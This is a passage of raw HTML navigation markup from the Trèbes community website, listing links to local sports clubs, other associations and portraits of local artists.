class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 